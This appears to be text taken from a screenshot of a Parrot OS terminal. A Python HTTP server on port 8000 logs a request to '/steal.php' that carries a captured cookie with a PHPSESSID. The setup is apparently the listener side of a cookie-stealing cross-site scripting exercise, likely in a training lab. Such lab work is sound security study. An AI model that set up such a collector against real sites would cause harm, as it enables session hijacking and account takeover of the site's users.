 Parrot Terminal
File Edit View Search Terminal Help
┌─[parrot@parrot]─[~]
└──╼ $python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [21/Aug/2025 12:22:12] code 404, message File not found
127.0.0.1 - - [21/Aug/2025 12:22:12] "GET /steal.php?cookie=security_level=0;%20
PHPSESSID=vhnvn8eieptsh3mo6djkau0b31 HTTP/1.1" 404 -